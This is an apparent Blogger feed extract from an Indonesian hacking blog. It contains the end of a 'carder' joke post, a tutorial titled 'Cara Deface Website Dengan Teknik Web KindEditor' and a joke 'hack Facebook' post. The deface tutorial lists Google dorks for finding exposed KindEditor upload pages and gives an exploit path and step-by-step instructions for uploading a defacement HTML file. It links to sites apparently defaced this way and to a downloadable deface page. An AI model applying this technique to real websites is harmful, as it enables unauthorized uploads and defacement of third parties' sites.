alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr 